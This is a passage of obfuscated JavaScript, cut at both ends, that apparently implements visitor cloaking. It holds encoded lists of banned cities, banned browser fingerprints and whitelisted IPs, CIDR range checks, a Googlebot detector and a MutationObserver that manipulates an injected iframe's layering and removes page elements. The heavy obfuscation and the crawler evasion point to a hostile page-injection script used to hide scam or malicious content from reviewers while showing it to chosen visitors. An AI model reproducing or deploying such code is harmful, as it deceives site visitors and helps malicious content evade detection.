','hJFdT8kbW5i','vZiFjSoL','W5VcPCkEWPrt','W5JcSM7dNq','s8k5v2FcIG','W6xdOSkjW7en','E8kst1JcLW','ASkQrgpcIa','W47cPCkDWO8','W7NcU18L','WRZdImojW77dHq','eWxdHCkxW64','d3dcU8oOiq','WOWeESoDCW','WP12W7jbWR0','WQKLWRqQtW','tLddKSkSxW','W4XGqCkA','WPOgpYLj','WPpdKCklatC','nKlcMSo6ja','WOxcJmk3tu0','wwrOW4/cTG','WRbhW4VcVmog','WOBcLCkOCgG','BSkXW5RcOmk9','W5nTzIPY','WPDSW6LSWQu','WRnkW4xcGCoU','WRtdI8ojW7FdIG','W51jc0BcRq','oNBcS8oHaW','W7PoyZ4A','W59XdG0S','WPddUmoDW4Kv','rmovW4JcR8kg','nvtdGCkBFa','W4riBCkJyG','W5JcHKSyW6u','sNFdMutdSa','WPXhW5nsWPi','W5lcTCopivq','WOyQCWtdHG','W65EW68CvG','nSoOW6rwW6m','W79sW7uX','WPJdH0pcHNK','WPSUaaLw','W6qUzJqe','WOzNW6LpWRS','W7ldPJZdTuq','WOj1W5BdHq','hG7dGSktW6y','WQn5W5e9cG','W5/dOdVdVa','oCo3W69iW7u','WOFcQe4','itBdJmkzW6W','WOxdKCkUWPS','W5RdPJRdV8kb','W6DoWP0yW6i','WQbFW5lcJCoV','nSodq8kLoG','WRvcW6lcP8oZWPWLWRJcImkTj1v7','W4pcV8opyue','WQSSWRXduq','WQTlW4TTWPG','W4xcS8onya','W6uxWQBdVSk2','W4jWDmkqEG','WQeSlSog','WOdcHSkgW7aX','WOlcVJNcVCkS','WPJcLCkRt1W','WOxdMSkRWPS','W6dcSSoHB2q','qtaDfCoD','W5xcR1VdGmod','zSoUW7a','W57cLSkAWRhdOq','WPZcRXNcKCkt','WOz8e8oaW5S','WRZcP8k2C00','W458Dmkcwa','qJO+iSon','nCoGW4rnW4K','EmoIjZFcIW','W5i0WOxcLYu','WOXXW4tdQf8','WQRdT8kc','WPL3W5/dIMy','WQallSo+pq','pmozt8k7zW','WORcJSk4zKC','p8oSW4tdSSoV','WPr2mJe/','W6C8WRhdH8kS','WRSpWP1opG','v3ldNmkitq','AubqW5VcIG','WP/dRCkYWRr0','tvddHKFdTG','W4PsWQybW7a','W5NdK8kZeaO','WOOhW6DtWO8','WPBdJCkWWPTR','rM9lDSoR','WQ8bWRKhvq','WPhdGCk+iJC','W7vnW5qqsW','W70lBsah','WQfTW73dQgq','WQbLW41cWRS','tNxdISkk','WOpdQmo2C8oQ','p8o1W6e','W5pdRcFdUCkb','x3pdIuW','WPf/W6ObjW','WP3dNSk8WO9m','WOpdJ8k+ACot','WRZcOtBcUCkV','W4pdHHxdLeG','W4tcJmkjWRbZ','WQiOa8o6pa','W6ZdRIddNCkI','WQTuW6y','W7ClWRZdTSkY','WOpdMSoWhtm','W6xcISoBW77dIa','WOiYp8oFpG','WO7dNCo/W5FdNG','WPGWcCo7bG','WRJdSCkfmGe','W45grmkhuq','W7iEWOxdVSka','W4zcdCokaW','B8oKW6hcQ8kR','WQxdOColCdm','WP/cJSkbv0S','W7CqAree','WQ0vWQbp','WOVdJ8oJyCoF','DJi0k8oJ','WRpdRCk6AmoT','W4xcKCkuesG','WQJdLmouW7FdPq','WQLOW7uzeq','W78ZAdyL','W6VcVfOWW4e','W6G4WQvvsa','W5HilK3cGa','oCossSkJ','W7CsWQtdUG','W4tcOvC0W5W','W73cMmkfW6VcIW','t8oGW6lcSCkg','W5ZcTmotWPrd','WOrBW7PUWRO','WPP7W7bn','W5ORWPpcKZ4','keJcSmogjG','W5JcKmkYWOHY','cgn4W4pcHG','WPa0eSoaW4y','xSk7u2W+','leZcLmolbW','WQHbW4hcHmo0'];_0x5042=function(){return _0x5e6757;};return _0x5042();}_0x50cc87[_0x4c8ecf(0x60,'&O]W',-0x202,0xa3,0xf5)]=_0xb33cd9(0x319,0x380,'Uy2N',0x279,0x1a8)+_0xe91d6a(0x209,'n!Bx',-0x16b,0xab,0x23)+_0xe91d6a(0x384,'6gbj',0x1a8,0x12,0x132),_0x50cc87[_0xb33cd9(0x45a,0x64e,'N3EG',0x639,0x2ab)+'n']=_0x54987(0x48f,0x534,'s9kg',0x5ab,0x773)+_0x54987(0x517,0x4b8,'VA4[',0x45f,0x2df),_0x50cc87[_0x54987(0x733,0x76d,'B^*j',0x511,0x602)+'op']=!![];function _0xe91d6a(_0x1dc7fe,_0x36f8bf,_0x57c9e5,_0x4c2985,_0x490d11){return _0x3d6a(_0x490d11- -0x1fa,_0x36f8bf);}const _0x23a48b={};_0x23a48b[_0x487c45(0x3db,'n!Bx',0x289,0x2a0,0x36c)]=_0x4c8ecf(-0x180,'94GV',0xbc,-0x1b5,-0x36d)+_0x4c8ecf(-0x4d,'zuaa',-0x2d,-0xc9,-0x271),_0x23a48b[_0x487c45(0x3d9,'Wvmn',0x512,0x1e0,0x514)+'n']=_0x54987(0x56b,0x915,'B5Mb',0x708,0x881)+_0xb33cd9(0x47a,0x655,'5OyQ',0x582,0x64c);const _0x5b1434={};_0x5b1434[_0x4c8ecf(-0x36,'s9kg',0x3e,-0xb,-0x271)]=_0x54987(0x7b2,0x817,'(keb',0x73a,0x55c)+'r',_0x5b1434[_0x487c45(0x47c,'cgA@',0x6a2,0x447,0x314)+'n']=_0x487c45(0x285,'Pb(&',0x10c,0x3cc,0x227)+_0x54987(0x589,0x394,'5mSA',0x401,0x553),_0x5b1434[_0x4c8ecf(0x258,'TWcc',0x438,0x146,0x14a)+'op']=!![];const bannedCity=[_0x50cc87,_0x23a48b,_0x5b1434],bannedFP=[_0xb33cd9(0x326,0x262,'dX5v',0x1b6,0x25e)+_0x54987(0x5a7,0x9f9,'Bs#A',0x7ec,0x7c1)+_0xe91d6a(-0x259,'u*U0',-0x160,0x14c,-0x32)+_0x4c8ecf(0x132,'y*1U',0x67,-0x5e,0x50)+_0x487c45(0x1ca,'y*1U',0x101,0xf4,0x367)+_0xb33cd9(0xfe,0x1a1,'u*U0',-0xcb,-0xdc)+'0d',_0x487c45(0x3f2,'lfg*',0x2df,0x203,0x3e4)+_0x4c8ecf(0xc9,'073B',0x240,-0x4a,0x316)+_0x54987(0x577,0x8e0,'Bs#A',0x682,0x661)+_0x487c45(0x589,'60tl',0x4fd,0x571,0x5e3)+_0xe91d6a(-0x1bb,'cUbC',0x32,0x7a,0x60)+_0x487c45(0x3b7,'s5gR',0x369,0x55c,0x5eb)+'9a',_0x487c45(0x3b4,'94GV',0x57f,0x60a,0x500)+_0xb33cd9(0x3b5,0x1a5,'B^*j',0x343,0x407)+_0xb33cd9(0x397,0x20d,'Wvmn',0x3db,0x344)+_0xb33cd9(0xb0,-0x17c,'t!sN',0x185,-0xee)+_0xb33cd9(0x394,0x31d,'dX5v',0x16b,0x588)+_0xb33cd9(0x279,0x2fb,'t!sN',0x38,0x4c3)+'0e',_0x4c8ecf(0xb9,'LY0S',0x28c,0x278,-0x144)+_0xe91d6a(0x45f,'t!sN',0x6b1,0x625,0x457)+_0xb33cd9(0x13d,-0x7b,'VA4[',-0x123,-0xfd)+_0x4c8ecf(0xbc,'!4Az',-0x172,0x9a,0x1f1)+_0x4c8ecf(0x15,'am]@',0x6,-0x2b,0x1d2)+_0x487c45(0x2df,'n!Bx',0xea,0x2e0,0x4a0)+'59'],whiteIp=[_0x487c45(0x5d3,'gJ26',0x453,0x444,0x5bb)+_0x54987(0x659,0x92a,'TWcc',0x6ef,0x8fe)+_0x54987(0x6e1,0x37c,'w678',0x5c2,0x657),_0xe91d6a(0x306,'5OyQ',0x3f9,0x400,0x383)+_0x54987(0x2cb,0x630,'EKOG',0x4d7,0x286)+_0x54987(0x65b,0x345,'073B',0x571,0x599),_0x4c8ecf(0x1c5,'!4Az',0x118,0x2a8,0x36a)+_0xb33cd9(0x108,0x1da,'u*U0',-0x10a,0x11c)+_0x54987(0x535,0x874,'cgA@',0x612,0x67c),_0x4c8ecf(0x113,'LHym',0x259,0x7,-0x94)+_0x4c8ecf(-0x171,'(keb',0x32,-0x28a,-0x254)+_0xe91d6a(0x75,'y*1U',-0x89,-0x117,0x78),_0x4c8ecf(-0xf7,'TB2w',-0xd5,0xd7,-0xb4)+_0x54987(0x3ee,0x53b,'g$jT',0x354,0x1f0)+_0x54987(0x71d,0x7c5,'XSru',0x73e,0x78f),_0xb33cd9(0x4fa,0x546,'gJ26',0x552,0x5cf)+_0x487c45(0x406,'60tl',0x1d6,0x4e2,0x347)+'5',_0x54987(0x7b2,0x9d0,'g$jT',0x805,0x9c4)+_0x487c45(0x314,'B5Mb',0x32f,0x3f8,0x1ef)+_0xb33cd9(0x1b8,0x3cc,'Bs#A',0x2f8,-0x45)];function _0x4c8ecf(_0x521c82,_0x24ff7e,_0x59beec,_0x295453,_0xf5fc69){return _0x3d6a(_0x521c82- -0x373,_0x24ff7e);}function ipToLong(_0x2f2444){function _0x50e858(_0x196000,_0x4c5ef5,_0x5a9184,_0x3e444d,_0x2c1aed){return _0x4c8ecf(_0x2c1aed-0x57d,_0x196000,_0x5a9184-0xd1,_0x3e444d-0xd0,_0x2c1aed-0x41);}function _0x57f0b5(_0x3eabf2,_0x4385ca,_0x3e008d,_0x170ea8,_0x1224bb){return _0x487c45(_0x1224bb-0x401,_0x170ea8,_0x3e008d-0x9c,_0x170ea8-0x157,_0x1224bb-0x80);}function _0x132306(_0x18c2a4,_0x5ff2e8,_0x58cfce,_0x51b501,_0x2c5102){return _0xe91d6a(_0x18c2a4-0x178,_0x58cfce,_0x58cfce-0x6,_0x51b501-0xab,_0x5ff2e8-0x216);}const _0x33c64b={};_0x33c64b[_0x57f0b5(0x423,0x7a4,0x783,'cUbC',0x5ea)]=function(_0xfe1fa1,_0x338282){return _0xfe1fa1>>>_0x338282;};function _0x1ffa9b(_0x1bbd32,_0x4c3658,_0x3e21c5,_0x3ddc21,_0x43c333){return _0xe91d6a(_0x1bbd32-0x1d1,_0x4c3658,_0x3e21c5-0x110,_0x3ddc21-0x1c3,_0x1bbd32- -0x95);}const _0x1cbcaf=_0x33c64b;return _0x1cbcaf[_0x57f0b5(0x833,0x895,0xa17,'Bs#A',0x85c)](_0x2f2444[_0x50e858('!4Az',0x351,0x43a,0x525,0x531)]('.')[_0x50e858('LY0S',0x6ee,0x615,0x5b0,0x71d)+'e']((_0x4df68b,_0x3021de)=>(_0x4df68b<<-0x8ab+0x25d3+-0x4*0x748)+parseInt(_0x3021de),0x1573+0x9df*0x2+0xb9*-0x39),0x37*0x84+0x1*-0x68c+-0x15d0);}function isIpInCidr(_0x276c79,_0x5369c6){const _0x209eb1={'nbzta':function(_0x2ecdd8,_0x330f13){return _0x2ecdd8(_0x330f13);},'fzRtX':function(_0x2ff714,_0x31fcc1){return _0x2ff714(_0x31fcc1);},'krqjd':function(_0x4be3b1,_0x2b8a86){return _0x4be3b1>>>_0x2b8a86;},'HZsJW':function(_0x4c36aa,_0x47f634){return _0x4c36aa<<_0x47f634;},'LeoQu':function(_0x172122,_0x486814){return _0x172122-_0x486814;},'WLBBY':function(_0x3ef069,_0x21d31b){return _0x3ef069===_0x21d31b;},'jPiwj':function(_0x2b8dc5,_0x1591c2){return _0x2b8dc5&_0x1591c2;}},[_0x21ad1f,_0x3e1124]=_0x5369c6[_0x3f5d1c(0x4b9,'s9kg',0x6af,0x6a6,0x4f8)]('/'),_0x57e0c6=_0x209eb1[_0x1dbc97(0x43d,0x56f,0x4b9,'B^*j',0x516)](ipToLong,_0x276c79);function _0x1dbc97(_0x1fa3f1,_0x38b6a3,_0x4f99c3,_0x2c1e37,_0x145651){return _0x487c45(_0x145651-0xb8,_0x2c1e37,_0x4f99c3-0x1e2,_0x2c1e37-0x105,_0x145651-0x1ea);}function _0x5c3443(_0x21389b,_0x4823c0,_0x56c692,_0x1e9459,_0x765bd){return _0x54987(_0x21389b-0x0,_0x4823c0-0x13b,_0x21389b,_0x765bd- -0x65,_0x765bd-0x53);}const _0x1ab7e9=_0x209eb1[_0x1dbc97(0x718,0x61e,0x35f,'#zUx',0x4e5)](ipToLong,_0x21ad1f);function _0x3f5d1c(_0x3c586a,_0x3978e7,_0x266146,_0x47837b,_0x55eb6d){return _0xe91d6a(_0x3c586a-0x1a0,_0x3978e7,_0x266146-0x77,_0x47837b-0x39,_0x47837b-0x34d);}function _0x3ea160(_0x5aaf05,_0x460043,_0xb2d73b,_0x54d5c2,_0x159266){return _0x487c45(_0x5aaf05-0x3d3,_0x54d5c2,_0xb2d73b-0x101,_0x54d5c2-0x64,_0x159266-0x185);}const _0x55ffd8=_0x209eb1[_0x5c3443('iV4i',0x2e1,0x2e6,0x1d8,0x2f9)](_0x209eb1[_0x1dbc97(0x460,0x7ad,0x645,'!4Az',0x690)](-(-0x100f*0x2+0x1031+-0x2*-0x7f7),_0x209eb1[_0x1fffaf('cUbC',0xb4,0x11c,-0x24,0x72)](-0x1*-0x26b5+0x5*-0x1e5+-0x1d1c,_0x209eb1[_0x1fffaf('TWcc',0xea,0x436,0x269,0x2a0)](parseInt,_0x3e1124))),-0x1d1d*-0x1+0xb51+-0x286e);function _0x1fffaf(_0x364307,_0x4206e5,_0x1192f8,_0x10238e,_0x49f542){return _0x487c45(_0x10238e- -0x244,_0x364307,_0x1192f8-0xbd,_0x10238e-0x1a4,_0x49f542-0x172);}return _0x209eb1[_0x3ea160(0x965,0xbaf,0x7ca,'cgA@',0x7c0)](_0x209eb1[_0x3f5d1c(0x1e2,'EKOG',0x2fb,0x394,0x49b)](_0x57e0c6,_0x55ffd8),_0x209eb1[_0x3ea160(0x588,0x620,0x65d,'EKOG',0x505)](_0x1ab7e9,_0x55ffd8));}function isGooglebot(){const _0x2c7e28={};_0x2c7e28[_0x4f5592(-0xaa,'#zUx',-0x1d9,-0x16d,-0x40)]=_0x4f5592(0x213,'073B',0x157,0x3fa,0x87)+'e';const _0x44670c=_0x2c7e28,_0x3bf340=navigator[_0x4f5592(0x2a9,'&O]W',0x353,0x29d,0x4a7)+_0x144b9b(0x402,0x1c4,0x374,0x20e,'LHym')][_0x5a0499(0x2bf,'TWcc',0x677,0x520,0x4b0)+_0x14043f('5OyQ',-0x12,0x1d6,0x17b,0x111)+'e']();function _0x144b9b(_0x525505,_0x5acd3f,_0x44b8a4,_0x566347,_0x15760c){return _0xb33cd9(_0x44b8a4-0x3f,_0x5acd3f-0xc6,_0x15760c,_0x566347-0x1ae,_0x15760c-0xe);}function _0x37d261(_0x2f642a,_0x7d9be7,_0xc99e4d,_0x465f47,_0x3f30c6){return _0x487c45(_0x3f30c6-0x3cd,_0x7d9be7,_0xc99e4d-0xe7,_0x465f47-0xb8,_0x3f30c6-0x1c4);}function _0x4f5592(_0x52d17d,_0x57e8fc,_0xc069ca,_0x4f5393,_0x54b82c){return _0x487c45(_0x52d17d- -0x200,_0x57e8fc,_0xc069ca-0x6d,_0x4f5393-0x12a,_0x54b82c-0x6b);}function _0x5a0499(_0x33fb67,_0x1730dc,_0x1ddb9f,_0x44d3d7,_0x2a5b58){return _0x54987(_0x33fb67-0x3e,_0x1730dc-0xd9,_0x1730dc,_0x44d3d7- -0xb4,_0x2a5b58-0x23);}function _0x14043f(_0x58465f,_0x452e78,_0x598cff,_0x3c3647,_0x475cc7){return _0x54987(_0x58465f-0x1aa,_0x452e78-0x10d,_0x58465f,_0x475cc7- -0x4f7,_0x475cc7-0x92);}return _0x3bf340[_0x5a0499(0x20f,'N^PE',0x4ed,0x3db,0x581)+_0x144b9b(0x36b,0x2ae,0x3ea,0x59c,'(keb')](_0x44670c[_0x14043f('&O]W',-0x36a,-0x2ae,0xc8,-0x17f)]);}function observeIframeAppearance(){function _0x4fc664(_0x1a214d,_0x500e62,_0x1fc0b2,_0x1a9420,_0x563c9f){return _0x4c8ecf(_0x563c9f-0x3ff,_0x500e62,_0x1fc0b2-0x158,_0x1a9420-0x1e9,_0x563c9f-0xde);}function _0x55714f(_0x47afb9,_0x906c78,_0x4b0ee7,_0x2b0384,_0x2ea78d){return _0x54987(_0x47afb9-0xb5,_0x906c78-0x1eb,_0x906c78,_0x2b0384-0xcf,_0x2ea78d-0x143);}const _0x410810={'DjMzF':function(_0x5d78ea,_0x8d0b79){return _0x5d78ea(_0x8d0b79);},'uylzt':function(_0x690c77,_0x5b11ca,_0x2a5a1d){return _0x690c77(_0x5b11ca,_0x2a5a1d);},'oyZOV':_0x55714f(0x674,'3CX0',0x899,0x7b1,0x6ec),'IyFdD':function(_0x51768c,_0x3280e6){return _0x51768c===_0x3280e6;},'YuOiQ':_0x2ea774(0x747,0x6db,0x6fd,'lfg*',0x750),'KIENe':_0x2ea774(0x6bd,0x82e,0x4da,'n!Bx',0x7d6),'hypCu':function(_0x13b096,_0x5db793){return _0x13b096===_0x5db793;},'lPZLJ':_0x2ea774(0x9b0,0x8e8,0xa2f,'TB2w',0xa52)+'E','VGuUC':function(_0x1a9a2d,_0x44c3ec){return _0x1a9a2d===_0x44c3ec;},'gAiQE':_0x2ea774(0x581,0x59e,0x794,'t!sN',0x3ef)+_0x4fc664(0x46b,'N$0E',0x761,0x4f8,0x65d)+_0x2ea774(0x80b,0x655,0x737,'Bs#A',0x950)+'y','aLnCy':function(_0xb81645,_0x40c2c3){return _0xb81645!==_0x40c2c3;},'cYuVW':_0x47af99('u*U0',0x391,0x502,0x729,0x557),'lefTz':_0x47af99('t!sN',0x1e0,0x43a,0x361,0x2da)+_0x39d1dd('Pb(&',0x10,0x81,0x192,0x18c),'ytyIN':_0x39d1dd('XSru',0xe0,0x2b7,-0x9d,-0xc8),'GyXuz':function(_0x5f4108){return _0x5f4108();},'zeXvl':function(_0x3baa16){return _0x3baa16();},'RQFIs':_0x47af99('y*1U',0x1b2,0x20e,0x2ea,0x364)};function _0x39d1dd(_0x34aace,_0x251723,_0xbd5c79,_0x577c0a,_0x3e0049){return _0xb33cd9(_0x251723- -0xc2,_0x251723-0xf8,_0x34aace,_0x577c0a-0xb3,_0x3e0049-0x74);}const _0x22af08=new MutationObserver(_0x647c83=>{function _0x55d629(_0x169fc5,_0x1eee59,_0x232797,_0x441f22,_0x3b5cee){return _0x47af99(_0x169fc5,_0x1eee59-0x46,_0x232797-0x12,_0x441f22-0xbf,_0x1eee59-0x28);}function _0x1c38bb(_0x51c2ce,_0x3e8f65,_0x334f38,_0x362aac,_0x60cd3f){return _0x2ea774(_0x334f38- -0x242,_0x3e8f65-0x13b,_0x334f38-0x16f,_0x362aac,_0x60cd3f-0x1c3);}function _0x488133(_0x58d595,_0x419e6a,_0x4473e8,_0x43764f,_0x36e4e9){return _0x39d1dd(_0x36e4e9,_0x58d595-0x581,_0x4473e8-0x38,_0x43764f-0x1a4,_0x36e4e9-0x4b);}const _0x30c08e={'ppgKd':function(_0x5a1548,_0x2af3e6){function _0x40532f(_0x219dd4,_0x5c394d,_0x4fa43e,_0x444517,_0xec36c0){return _0x3d6a(_0x4fa43e- -0x8e,_0x444517);}return _0x410810[_0x40532f(0x31b,0x241,0x273,'8)3[',0x213)](_0x5a1548,_0x2af3e6);},'ceJQb':_0x410810[_0x558ff0(0x503,'t!sN',0xd4,0x2b7,0x424)],'uTPCN':function(_0x1616c6,_0x3bd670){function _0x2597d7(_0x5d6b99,_0x2ac8a2,_0x4c15ac,_0x26ce51,_0x4e9b08){return _0x558ff0(_0x5d6b99-0xc,_0x4c15ac,_0x4c15ac-0x35,_0x26ce51-0x188,_0x4e9b08-0x18b);}return _0x410810[_0x2597d7(0x3a3,0x264,'y*1U',0x426,0x5ad)](_0x1616c6,_0x3bd670);},'xtAXU':_0x410810[_0x55d629('cgA@',0x5ab,0x5fe,0x5c0,0x761)],'EYhmx':function(_0xddd4db,_0x5f120a){function _0x3962a8(_0x381684,_0x187944,_0x21f249,_0x229d07,_0x3fd10a){return _0x558ff0(_0x381684-0x114,_0x3fd10a,_0x21f249-0x94,_0x381684-0x672,_0x3fd10a-0xcf);}return _0x410810[_0x3962a8(0x950,0x708,0xa55,0x9d6,'TB2w')](_0xddd4db,_0x5f120a);},'QguEO':_0x410810[_0x10deeb(0x8fd,0xb41,0xa5f,0x911,'N3EG')],'HzKBn':function(_0x423f5b,_0x370a62){function _0x44fae6(_0x4fd914,_0x448490,_0x329f65,_0x513000,_0x59170b){return _0x10deeb(_0x4fd914-0x3f,_0x448490-0x180,_0x329f65-0xe0,_0x448490- -0x186,_0x59170b);}return _0x410810[_0x44fae6(0x9ea,0x81f,0x7ef,0x64a,'N$0E')](_0x423f5b,_0x370a62);},'Mgkku':_0x410810[_0x55d629('N$0E',0x181,0xa9,0xba,0xf8)],'Guzpw':_0x410810[_0x558ff0(-0x47,'8)3[',0xcc,-0x181,-0x290)],'TCJZX':_0x410810[_0x10deeb(0x79b,0x4fb,0x662,0x5ff,'Dgf9')],'WHZla':function(_0x7a16c1){function _0x386b8b(_0x47b6ce,_0x54ce53,_0x4cd2cb,_0x52a36f,_0x2286a9){return _0x488133(_0x54ce53- -0x13c,_0x54ce53-0x72,_0x4cd2cb-0x2c,_0x52a36f-0x1d7,_0x2286a9);}return _0x410810[_0x386b8b(0x8b9,0x6c7,0x4cd,0x4c1,'N$0E')](_0x7a16c1);},'BlSCN':function(_0x446f6c){function _0x1bcf2d(_0x4a96cc,_0x146cef,_0x1d95ec,_0x50336b,_0x1d98e2){return _0x488133(_0x50336b- -0x417,_0x146cef-0x1f3,_0x1d95ec-0x9d,_0x50336b-0x30,_0x146cef);}return _0x410810[_0x1bcf2d(0x662,'w678',0x663,0x501,0x349)](_0x446f6c);}};function _0x10deeb(_0x3295c7,_0x2215df,_0x306ecc,_0x5d52c6,_0xd25b55){return _0x4fc664(_0x3295c7-0xb6,_0xd25b55,_0x306ecc-0x14c,_0x5d52c6-0x65,_0x5d52c6-0x31f);}function _0x558ff0(_0x5bc575,_0x207992,_0x48e5a1,_0x9c6bae,_0x6ba1f2){return _0x47af99(_0x207992,_0x207992-0x1c5,_0x48e5a1-0xb2,_0x9c6bae-0xad,_0x9c6bae- -0x28a);}_0x410810[_0x488133(0x62c,0x74b,0x40e,0x3d0,'3CX0')](_0x410810[_0x558ff0(-0xbf,'Dgf9',0xc5,-0xb7,-0xd3)],_0x410810[_0x1c38bb(0x3e7,0x70d,0x52e,'XSru',0x4ce)])?_0x647c83[_0x558ff0(-0x1f3,'zuaa',-0x381,-0x160,-0xbc)+'ch'](_0xf31be8=>{function _0x52ac33(_0x3f3432,_0x6ee325,_0x4de3c1,_0xaee8f3,_0x141f07){return _0x488133(_0x6ee325- -0x3cd,_0x6ee325-0x5,_0x4de3c1-0x19f,_0xaee8f3-0x12e,_0xaee8f3);}function _0x361ee9(_0x3c9561,_0x3f92fe,_0x1524e4,_0x21d734,_0x2d9e2d){return _0x10deeb(_0x3c9561-0x1f3,_0x3f92fe-0x195,_0x1524e4-0xb1,_0x3f92fe- -0xec,_0x1524e4);}function _0x3eeb52(_0x21c293,_0xf08f71,_0x5506f9,_0x562a0e,_0x449819){return _0x1c38bb(_0x21c293-0x110,_0xf08f71-0x1d7,_0x21c293-0x29e,_0x562a0e,_0x449819-0x1a4);}function _0x31abd7(_0x3232bb,_0x92c7ed,_0x146c8e,_0x5d8b77,_0x4fb05e){return _0x1c38bb(_0x3232bb-0xff,_0x92c7ed-0x7c,_0x5d8b77-0x56,_0x92c7ed,_0x4fb05e-0xbe);}function _0x3e64bc(_0x337450,_0x2ec25c,_0x22a725,_0x4a3d8f,_0x2ad20b){return _0x10deeb(_0x337450-0x30,_0x2ec25c-0x140,_0x22a725-0x19b,_0x2ad20b-0x32,_0x4a3d8f);}const _0x56287e={'VwMnM':function(_0x43d6d1,_0x2a8339){function _0x5354a9(_0xaecdb5,_0x578c21,_0x10fbaa,_0x112394,_0x2fabe1){return _0x3d6a(_0x112394-0xf,_0x2fabe1);}return _0x410810[_0x5354a9(0x16b,0x459,0x11a,0x20f,'s5gR')](_0x43d6d1,_0x2a8339);},'QbYYX':function(_0x58b87d,_0x14aca3,_0x8ec993){function _0x4099d8(_0x301a05,_0xd00e2c,_0x4c843d,_0x3860ee,_0x232511){return _0x3d6a(_0x301a05-0x3cf,_0xd00e2c);}return _0x410810[_0x4099d8(0x64a,'(keb',0x509,0x76a,0x5a4)](_0x58b87d,_0x14aca3,_0x8ec993);},'lvbqU':_0x410810[_0x3eeb52(0x6fb,0x61e,0x5d5,'s5gR',0x740)],'qIjrT':function(_0x5f1a58,_0x837926,_0xc5316){function _0x315201(_0x348c17,_0x266e18,_0x11c23e,_0x32ab49,_0x27f748){return _0x3eeb52(_0x348c17- -0x27c,_0x266e18-0x154,_0x11c23e-0x165,_0x266e18,_0x27f748-0x75);}return _0x410810[_0x315201(0x62d,'lfg*',0x834,0x789,0x41f)](_0x5f1a58,_0x837926,_0xc5316);}};_0x410810[_0x3eeb52(0x7fc,0x720,0x7e7,'s9kg',0x66e)](_0x410810[_0x31abd7(0x39d,'TB2w',0x34c,0x428,0x475)],_0x410810[_0x31abd7(0x4d6,'N3EG',0x613,0x3c4,0x18c)])?_0xf31be8[_0x3eeb52(0x933,0x953,0x7c3,'g$jT',0x885)+_0x3eeb52(0x962,0x908,0x860,'cgA@',0x826)][_0x361ee9(0x793,0x575,'Uy2N',0x677,0x432)+'ch'](_0x95093f=>{function _0x5b3258(_0x29e5ba,_0x1b98f2,_0xda03bf,_0x4cc779,_0x173a60){return _0x3e64bc(_0x29e5ba-0xb5,_0x1b98f2-0x6a,_0xda03bf-0x2b,_0x1b98f2,_0xda03bf- -0xae);}function _0x4b9491(_0x5278fa,_0xf13fb5,_0x3b13bc,_0x37d10a,_0x190d86){return _0x361ee9(_0x5278fa-0x3c,_0x5278fa- -0x32a,_0x3b13bc,_0x37d10a-0x128,_0x190d86-0xc8);}function _0x1693f1(_0x3897e8,_0x3a04de,_0x34f4b4,_0x4a81e7,_0xc4be5c){return _0x52ac33(_0x3897e8-0x1d2,_0x3a04de- -0x37c,_0x34f4b4-0x1be,_0x34f4b4,_0xc4be5c-0x72);}function _0xb299a7(_0x3f4058,_0x4f868b,_0x44c18d,_0xc011bd,_0x290873){return _0x52ac33(_0x3f4058-0xc8,_0x290873- -0x2f4,_0x44c18d-0x1ab,_0x4f868b,_0x290873-0x4f);}function _0x3dcf92(_0x5a8015,_0x4279b6,_0x45bbd4,_0x55a36c,_0x191ef2){return _0x31abd7(_0x5a8015-0xd4,_0x5a8015,_0x45bbd4-0x104,_0x45bbd4- -0x3dc,_0x191ef2-0x19c);}if(_0x30c08e[_0x3dcf92('cUbC',0x4fb,0x2db,0x172,0x4a3)](_0x30c08e[_0xb299a7(-0x294,'N$0E',0x163,-0x218,-0x76)],_0x30c08e[_0x5b3258(0x846,'94GV',0x751,0x712,0x8e6)])){if(_0x30c08e[_0x4b9491(0x18a,0x122,'5mSA',0x2db,0xab)](_0x95093f[_0x3dcf92('dX5v',0x1d1,0x3b6,0x5fe,0x21f)+'me'],_0x30c08e[_0x3dcf92('b]5(',0x4cf,0x3ae,0x4c0,0x4d2)])&&_0x30c08e[_0x1693f1(0x2df,0x14c,'LY0S',0x18f,0x169)](_0x95093f['id'],_0x30c08e[_0x4b9491(0x476,0x4ca,'073B',0x592,0x4a4)])){if(_0x30c08e[_0x4b9491(0x32f,0x11b,'P*6s',0x44f,0x358)](_0x30c08e[_0x3dcf92('P*6s',0x564,0x3a9,0x534,0x359)],_0x30c08e[_0x1693f1(0x21a,0x279,'b]5(',0x3dc,0x3f2)])){_0x56287e[_0x1693f1(-0x90,0x77,'B^*j',0x22f,-0xb4)](_0x40cb70,_0x4529fe);return;}else _0x95093f[_0x1693f1(0xf5,-0x57,'y*1U',-0xd1,0x193)][_0x4b9491(0x28c,0x3af,'s5gR',0x317,0x4a9)+'x']=_0x30c08e[_0x3dcf92('s5gR',0x414,0x2b7,0x31a,0x446)];}}else _0x3926fc[_0x4b9491(0x2a2,0x387,'lfg*',0x47,0x350)][_0x4b9491(0x550,0x7b2,'d8*&',0x4bd,0x59f)][_0xb299a7(0x261,'VA4[',-0x220,-0x1ba,0x2d)+_0x3dcf92('#zUx',0x259,0x299,0x138,0x23c)]='',_0x3cf344[_0x1693f1(-0x3cb,-0x1c0,'N^PE',-0xd3,-0x14d)+'e'](),_0x56287e[_0xb299a7(0x29,'n!Bx',0x220,0x42c,0x22a)](_0x3e3764,_0x56287e[_0x5b3258(0x778,'B5Mb',0x80a,0x7cb,0x80e)],_0x4aa877),_0x56287e[_0x3dcf92('(keb',0x1be,0x21e,0x101,0x28d)](_0x36a4f6,_0x1b2776,0x89*0x2b+-0xa8+0x1467*-0x1);}):(!_0x1971be&&(_0x2a5d66[_0x3eeb52(0x60f,0x76b,0x827,'Bs#A',0x443)+'em'](_0x30c08e[_0x3eeb52(0x9c7,0x9b8,0x83b,'&O]W',0x97b)],_0x494686[_0x361ee9(0x8b7,0x7f2,'n!Bx',0x9b2,0x77b)+_0x3e64bc(0x708,0x5af,0x6ff,'XSru',0x64c)]),_0x152c09=_0x34f1ed[_0x3eeb52(0xa1e,0xa6e,0x7c3,'EKOG',0xb7c)+_0x31abd7(0x36d,'n!Bx',0x23a,0x484,0x61c)]),_0x2137c0[_0x31abd7(0x469,'LHym',0x6c6,0x604,0x819)+'e'](),_0x90984a[_0x3e64bc(0x6eb,0x7b4,0x7f9,'N$0E',0x613)+_0x31abd7(0x713,'LHym',0x293,0x4c3,0x283)](_0x2c3ac5)?_0x30c08e[_0x31abd7(0x3d3,'cgA@',0x480,0x528,0x6f5)](_0xbf5e2):_0x30c08e[_0x3e64bc(0x6b8,0x82a,0x676,'XSru',0x6fd)](_0x91cbf2));}):_0x4a0131[_0x1c38bb(0x617,0x82c,0x5d3,'3CX0',0x5cf)][_0x488133(0x81e,0x6a9,0x774,0x